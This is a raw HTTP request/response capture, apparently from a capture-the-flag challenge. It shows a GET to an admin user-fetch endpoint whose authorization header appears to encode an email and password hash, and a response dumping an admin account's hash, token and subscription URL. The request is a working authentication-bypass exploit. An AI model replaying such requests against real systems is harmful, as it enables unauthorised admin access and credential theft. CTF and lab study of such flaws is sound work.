 Request
Pretty Raw Hex
\n
1 GET /api/v1/admin/user/fetch HTTP/1.1
2 Host: week-2.hgame.lwsec.cn:30312
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : _ga_P1E9Z5LRRK =GS1.1.1673534407.1.1.1673534578.0.0.0 ; _ga
=GA1.1.690589002.1673534407
9 authorization :
YWRtaW4xMjNAcXEuY29tOiQyeSQxMCQ4aU1wd2pPZWx2aUlMQS8yVE9SWHhPSEc3T
DVaUkJjWWpvdnJZS2ZvNDdmM012cHR3eUplMg==
10 Upgrade-Insecure-Requests : 1
11
12
Response
Pretty Raw Hex Render
\n
},
{
"id":1,
"invite_user_id" :null,
"telegram_id" :null,
"email":"admin@example.com" ,
"password" :
"$2y$10$JLs3LJrKqsTly8K.w9KzI.e0Jt\/7oU9W3gQYcUDSRjg1LReimL
LTS",
"password_algo" :null,
"password_salt" :null,
"balance" :0,
"discount" :null,
"commission_type" :0,
"commission_rate" :null,
"commission_balance" :0,
"t":0,
"u":0,
"d":0,
"transfer_enable" :0,
"banned" :0,
"is_admin" :1,
"is_staff" :0,
"last_login_at" :null,
"last_login_ip" :null,
"uuid":"85a1c66e-d736-42b2-a0da-69f6fb066e90" ,
"group_id" :1,
"plan_id" :1,
"remind_expire" :1,
"remind_traffic" :1,
"token":"39d580e71705f6abac9a414def74c466" ,
"remarks" :null,
"expired_at" :0,
"created_at" :1673263308 ,
"updated_at" :1673267067 ,
"total_used" :0,
"plan_name" :"Vidar-Team Plane\ud83d\udee9" ,
"subscribe_url" :
"http:\/\/week-2.hgame.lwsec.cn:30312\/api\/v1\/client\/sub
scribe?token=39d580e71705f6abac9a414def74c466"
}